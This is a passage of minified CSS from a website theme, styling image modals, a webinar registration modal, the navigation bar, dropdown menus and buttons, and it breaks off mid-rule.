.modal-content{width:100vw;height:100vh;display:block}.modal.modal-for-image-in-slider .modal-content:before,.modal.modal-for-image .modal-content:before{display:none}.modal.modal-for-image-in-slider .modal-content img,.modal.modal-for-image .modal-content img{max-width:none;height:unset;margin:0}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image-in-slider .modal-for-image-item,.modal.modal-for-image .modal-body,.modal.modal-for-image .modal-for-image-item{display:flex;align-items:center;justify-content:center;height:100%;width:100%}.modal.modal-for-image-in-slider .modal-for-image-item img,.modal.modal-for-image .modal-for-image-item img{visibility:hidden}#block-userlogin .accordion .accordion-title .modal.modal-for-image-in-slider .create-account-link,#block-userlogin .accordion .accordion-title .modal.modal-for-image .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image-in-slider .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image .create-account-link,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image-in-slider a,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image-in-slider a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image a,.accordion .accordion-title .form-actions .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.accordion .accordion-title .form-actions .modal.modal-for-image input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image-in-slider a,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image a,.accordion .accordion-title .modal.modal-for-image-in-slider .btn,.accordion .accordion-title .modal.modal-for-image-in-slider .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image-in-slider .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image-in-slider .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .modal.modal-for-image .btn,.accordion .accordion-title .modal.modal-for-image .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image-in-slider a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image a,.form-actions .accordion .accordion-title .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.form-actions .accordion .accordion-title .modal.modal-for-image input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image a,.modal.modal-for-image #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image-in-slider .accordion .accordion-title .btn,.modal.modal-for-image-in-slider .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image-in-slider .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image-in-slider .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image-in-slider .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image-in-slider .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image-in-slider .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image-in-slider .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image-in-slider .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image-in-slider .modal-close,.modal.modal-for-image .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image .accordion .accordion-title .btn,.modal.modal-for-image .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image .modal-close,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a.button,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image a.button,.product-tabs-wrap .modal.modal-for-image-in-slider .accordion .accordion-title a.button,.product-tabs-wrap .modal.modal-for-image .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image-in-slider a,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image a,.request-box .request-box-cta .modal.modal-for-image-in-slider .accordion .accordion-title a,.request-box .request-box-cta .modal.modal-for-image .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image-in-slider .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image .accordion .accordion-title a{position:absolute;top:15px;right:15px}#webinarRegistration .modal-dialog{max-width:812px}#webinarRegistration .modal-content{height:min(100vh,900px)}#webinarRegistration .modal-header{padding-bottom:1rem}#webinarRegistration .modal-body{margin:0;padding:0}#webinarRegistration iframe{display:block;height:100%;width:100%;border:0 none}#webinarRegistration #block-webinarregistration{height:100%}#webinarRegistration #block-webinarregistration p{height:100%;margin:0;padding:0}.navbar{width:100vw;height:105px;transition:all .3s ease}.navbar .navbar-nav{align-items:center}.navbar .navbar-brand{min-height:60px;display:flex;align-items:center}.navbar .navbar-brand img{transition:all 1s ease}.navbar .navbar-toggler{outline:none;margin-right:-26px}.navbar div.nav-link:not(.menu-tertiary):not(.btn){padding:0;letter-spacing:2px}.navbar a.nav-link-inner[href=""]{cursor:default}.navbar a.nav-link-inner:not(.menu-category),.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){font-weight:500;text-transform:uppercase;letter-spacing:2px;font-size:16px!important;white-space:nowrap;transition:all .3s ease;margin-left:20px;margin-right:20px;padding-left:0!important;padding-right:0!important;min-height:20px;position:relative}.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){padding:0;margin-left:20px;margin-right:20px;line-height:1.5;font-size:16px!important}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){min-height:20px;position:relative;letter-spacing:2px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#fff}.navbar .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li{position:relative}.navbar .nav-item .nav-link-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link{display:flex;align-items:center}.navbar .nav-item .nav-link-link .nav-link-inner,.navbar .nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item>a{font-weight:500}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{display:none;box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;position:absolute;top:54px;left:-10px;padding:calc(30px - .4rem) 30px;flex-direction:column;align-items:flex-start}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-weight:500;text-transform:none;font-size:18px;letter-spacing:0!important}.navbar .nav-item ul.belmont-navigation-level-1 a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a{transition:all .3s ease;color:#094669}.navbar .nav-item ul.belmont-navigation-level-1 a:focus,.navbar .nav-item ul.belmont-navigation-level-1 a:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:hover{color:#ec342e}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{display:block;width:100%}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link{margin-bottom:10px}.navbar .nav-item ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner{padding:0;margin:17px 0}.navbar .nav-item ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:.4rem;padding-bottom:.4rem;margin-left:0;margin-right:0}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after{display:none!important}.navbar .nav-link-inner.menu-category{pointer-events:none;font-size:16px!important;font-weight:700!important;color:#9c9c9c!important;margin:25px 0 5px!important;padding-left:0!important;padding-right:0!important;display:block;text-transform:uppercase;white-space:nowrap}.navbar .nav-link-inner.menu-category:focus,.navbar .nav-link-inner.menu-category:hover{color:#9c9c9c!important}.navbar .nav-link-inner.menu-category:after{display:none!important}.navbar .navbar-nav .nav-item:first-child .nav-link-inner.menu-category,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:first-child .nav-link-inner.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:first-child .nav-link-inner.menu-category{margin-top:.4rem!important}.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-weight:500!important;text-transform:none!important;font-size:16px!important;letter-spacing:0!important;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.navbar .navbar-nav .nav-item:last-child .nav-link.menu-tertiary,.navbar .navbar-nav .nav-item:last-child body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child .nav-link.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child .nav-link.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav .nav-item:last-child a.menu-tertiary{margin-bottom:0!important;padding-bottom:.1rem!important}.navbar .nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary.menu-tertiary-first{border-top:1px solid #979797;padding-top:18px!important;margin-top:20px}.navbar .belmont-navigation-level-2{display:block}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar .nav-link>.nav-link-link>.nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner{position:relative}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{position:absolute;content:"";display:none;height:3px;width:100%;left:0;bottom:28%;background:#ec342e}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:block}.navbar .nav-item:hover .nav-item.dropdown,.navbar .nav-item:hover body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover .nav-item.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover .nav-item.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover ul>li.dropdown{align-items:center;display:flex;flex-direction:column}.navbar .btn-outline-info,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a{letter-spacing:2px!important;font-size:16px!important;white-space:nowrap;padding:.375rem 1.8rem;font-size:1.1rem;line-height:1.5;margin-left:20px}.navbar .btn-outline-info:focus,.navbar .btn-outline-info:hover,.navbar .product-tabs-wrap a.button:focus,.navbar .product-tabs-wrap a.button:hover,.navbar .request-box .request-box-cta a:focus,.navbar .request-box .request-box-cta a:hover,.product-tabs-wrap .navbar a.button:focus,.product-tabs-wrap .navbar a.button:hover,.request-box .request-box-cta .navbar a:focus,.request-box .request-box-cta .navbar a:hover{color:#094669!important;background:#fff;border-color:#fff}.navbar .btn-outline-info:focus i,.navbar .btn-outline-info:hover i,.navbar .product-tabs-wrap a.button:focus i,.navbar .product-tabs-wrap a.button:hover i,.navbar .request-box .request-box-cta a:focus i,.navbar .request-box .request-box-cta a:hover i,.product-tabs-wrap .navbar a.button:focus i,.product-tabs-wrap .navbar a.button:hover i,.request-box .request-box-cta .navbar a:focus i,.request-box .request-box-cta .navbar a:hover i{color:#094669}#block-userlogin .navbar .create-account-link,.box.box-contact .box-btn .navbar a,.cta-bar .cta-bar-actions .navbar a,.form-actions .navbar input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .navbar a,.navbar #block-userlogin .create-account-link,.navbar .box.box-contact .box-btn a,.navbar .btn,.navbar .cta-bar .cta-bar-actions a,.navbar .form-actions input[type=submit]:not(#edit-reset),.navbar .jumbotron .btn-outline-secondary-wrap a,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.navbar .resource-default .resource-default-item .resource-default-item-actions a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a,.resource-default .resource-default-item .resource-default-item-actions .navbar a{font-weight:400}.navbar .btn-icon{margin-left:20px}.scrolled.body{padding-top:80px}.scrolled .navbar{height:80px}.scrolled .navbar .navbar-brand img{transform:scale(.89) translateX(-11px)}.navbar-overlay{background:#022943;position:fixed;top:60px;left:0;width:100%;height:100%;opacity:.7;z-index:111}.navbar .btn-outline-info:not(:disabled):not(.disabled).active,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled),.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled){background:transparent!important}.navbar .btn-outline-info:not(:disabled):not(.disabled).active:focus,.navbar .btn-outline-info:not(:disabled):not(.disabled).active:hover,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:hover,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:hover,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):hover,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:hover,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap 